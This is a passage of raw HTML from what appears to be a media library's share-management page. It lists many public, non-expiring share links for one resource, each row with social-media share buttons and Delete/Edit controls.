                                        <td>15 February 24 @ 06:13</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbf413e28dd"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbf413e28dd"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbf413e28dd"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('bf413e28dd');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=bf413e28dd&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=720511df0a">
                                                    720511df0a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:15</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D720511df0a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D720511df0a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D720511df0a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('720511df0a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=720511df0a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e0585ed4b3">
                                                    e0585ed4b3                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De0585ed4b3"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De0585ed4b3"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De0585ed4b3"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e0585ed4b3');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e0585ed4b3&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=ec5d043021">
                                                    ec5d043021                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:17</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dec5d043021"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dec5d043021"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dec5d043021"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('ec5d043021');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=ec5d043021&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6a9cf11871">
                                                    6a9cf11871                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:19</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6a9cf11871"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6a9cf11871"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6a9cf11871"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6a9cf11871');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6a9cf11871&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a7f094d8b3">
                                                    a7f094d8b3                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:19</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da7f094d8b3"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da7f094d8b3"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da7f094d8b3"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a7f094d8b3');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a7f094d8b3&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=07bce87e57">
                                                    07bce87e57                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:21</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D07bce87e57"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D07bce87e57"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D07bce87e57"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('07bce87e57');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=07bce87e57&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d1a62377ae">
                                                    d1a62377ae                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:51</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd1a62377ae"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd1a62377ae"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd1a62377ae"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d1a62377ae');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d1a62377ae&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=62b01be511">
                                                    62b01be511                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:52</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D62b01be511"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D62b01be511"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D62b01be511"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('62b01be511');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=62b01be511&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=7f8b523543">
                                                    7f8b523543                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:52</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7f8b523543"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7f8b523543"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D7f8b523543"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('7f8b523543');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=7f8b523543&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e7e6781ef1">
                                                    e7e6781ef1                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:53</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De7e6781ef1"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De7e6781ef1"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De7e6781ef1"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e7e6781ef1');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e7e6781ef1&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=629bbb3cbd">
                                                    629bbb3cbd                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:54</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D629bbb3cbd"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D629bbb3cbd"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D629bbb3cbd"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('629bbb3cbd');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=629bbb3cbd&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2dbd8a05c2">
                                                    2dbd8a05c2                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:54</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2dbd8a05c2"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2dbd8a05c2"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2dbd8a05c2"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2dbd8a05c2');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2dbd8a05c2&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=328474bb8b">
                                                    328474bb8b                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:55</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D328474bb8b"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D328474bb8b"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D328474bb8b"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('328474bb8b');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=328474bb8b&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=6330fd1689">
                                                    6330fd1689                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:56</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6330fd1689"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6330fd1689"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D6330fd1689"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('6330fd1689');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=6330fd1689&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=9fe25fe513">
                                                    9fe25fe513                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:56</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9fe25fe513"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9fe25fe513"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D9fe25fe513"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('9fe25fe513');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=9fe25fe513&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=0eeb1857ec">
                                                    0eeb1857ec                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:57</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0eeb1857ec"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0eeb1857ec"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0eeb1857ec"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('0eeb1857ec');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=0eeb1857ec&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=bfe11b3918">
                                                    bfe11b3918                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 06:58</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbfe11b3918"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbfe11b3918"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbfe11b3918"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('bfe11b3918');">
